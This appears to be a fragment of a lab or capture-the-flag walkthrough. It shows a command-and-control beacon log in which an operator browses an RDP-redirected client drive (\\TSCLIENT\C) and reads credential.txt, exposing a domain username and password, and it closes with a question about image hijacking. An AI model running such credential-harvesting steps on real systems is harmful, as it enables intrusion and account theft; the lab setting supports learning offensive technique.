 [01/15 11:08:38] beacon> shell dir \\TSCLIENT\C
[01/15 11:08:38] [*] Tasked beacon to run: dir \\TSCLIENT\C
[01/15 11:08:38] [+] host called home, sent: 47 bytes
[01/15 11:08:38] [+] received output:
驱动器 \\TSCLIENT\C 中的卷没有标签。
卷的序列号是 C2C5-9D0C
\\TSCLIENT\C 的目录
2022/07/12 10:34 71 credential.txt
2022/05/12 17:04 <DIR> PerfLogs
2022/07/11 12:53 <DIR> Program Files
2022/05/18 11:30 <DIR> Program Files (x86)
2022/07/11 12:47 <DIR> Users
2022/07/11 12:45 <DIR> Windows
1 个文件 71 字节
5 个目录 30,008,680,448 可用字节
[01/15 11:09:09] beacon> shell type \\TSCLIENT\C\credential.txt
[01/15 11:09:09] [*] Tasked beacon to run: type \\TSCLIENT\C\credential.txt
[01/15 11:09:16] [+] host called home, sent: 63 bytes
[01/15 11:09:16] [+] received output:
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
Do you know how to hijack Image?